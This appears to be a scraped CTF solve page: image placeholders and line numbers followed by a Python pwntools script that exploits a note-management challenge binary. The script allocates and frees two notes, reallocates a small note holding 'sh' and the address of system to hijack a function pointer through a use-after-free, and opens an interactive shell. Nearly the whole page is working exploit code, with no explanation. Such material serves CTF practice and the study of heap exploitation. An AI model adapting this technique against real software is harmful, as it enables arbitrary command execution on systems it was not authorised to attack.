 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 from pwn import * p=process('./1' ) context.log_level='debug' elf=ELF('./1' ) system=elf.sym['system' ]def new (idx,num,size,value ): p.sendlineafter("CNote >" ,'1' ) p.sendlineafter("Index >" ,str (idx)) p.sendlineafter("Type >" ,str (num)) if num==1 : p.sendlineafter("Value >" ,value) else : p.sendlineafter("Length >" ,str (size)) p.sendlineafter("Value >" ,value) def delete (idx ): p.sendlineafter("CNote >" ,'2' ) p.sendlineafter("Index >" ,str (idx))def show (idx ): p.sendlineafter("CNote >" ,'3' ) p.sendlineafter("Index >" ,str (idx))def purchase (): p.sendlineafter("CNote >" ,'4' ) new(0 ,2 ,0x14 ,'a' ) new(1 ,2 ,0x14 ,'b' ) delete(0 ) delete(1 ) new(2 ,2 ,0xc ,"sh\x00\x00" +p32(system)) gdb.attach(p,'b*main' ) delete(0 ) p.interactive()